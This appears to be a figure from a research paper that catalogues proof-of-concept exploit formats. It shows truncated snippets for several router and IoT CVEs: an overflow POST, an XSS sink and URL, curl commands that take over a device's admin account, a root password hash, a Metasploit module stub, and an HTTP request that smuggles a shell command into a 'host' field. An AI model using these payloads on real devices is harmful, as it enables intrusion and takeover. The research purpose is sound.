 Python (CVE-2021-46393)
import requests
from pwn import *
url = "http:192.168.0.1/goform/SetPptpServerCfg"
startIp = "a" * 1024
r = requests.post(url, data={"startIp": startIp})
print(r.content)
HTML/JS (CVE-2017-14414)
XSS inside /htdocs/web/shareport.php:
[...]
<action><?echo $_POST["action"];?></action>
[...]
Shell script (CVE-2013-7063)
# Log into DIR-100
curl -X POST -d 'uname=admin&pwd=password&login=Login' ...
# Change password
curl 'http://192.168.0.1/cli.cgi?cmd=$sys_user!=user=admin ...
# Enable remote console
curl 'http://192.168.0.1/cli.cgi?cmd=$sys_remote_enable=1%25 ...
Credential (CVE-2013-7063)
root:$1$BJXeRIOB$W1dFteNXpGDcSSWBMGs12/:16090:0:99999:7:::nobody
:*:0:0:99999:7::::
URL (CVE-2023-22984)
http://xxx.xxx.xxx.xxx/view/view.shtml?id=461&imagePath=%3C%2FsCrIpT%3CsCrIpT%3Eipbtjpgcc%3C%2FCrIpT%3E&size=1
Metasploit (CVE-2023-28771)
class MetasploitModule < Msf::Exploit:: ...
Rank = GreatRanking
include Msf::Exploit::Remote::Udp
def initialize(info={})
super(
update_info(
info,
'Name' => 'Zyxel IKE Packet ...
'Description' => %q {
This module exploits a ...
...
...
Payload (CVE-2017-8220)
POST /cgi?2 HTTP/1.1
Host: 192.168.1.1
Content-Type: text/plain
Referer: http://192.168.1.1/mainFrame.htm
Content-Length: 208
Cookie: Authorization=Basic YWRtaW ...
Connection: close
[IPPING_DIAG#0,0,0,0,0,0#0,0,0,0,0,0]0,6
dataBlockSize=64
timeout=1
numberOfRepetitions=1
host=$(echo 127.0.0.1; /usr/sbin/ ...
X_TP_ConnName=ewan_ipoe_d
diagnosticsState=Requested
Fig. 5. PoC examples in different PoC presentation formats.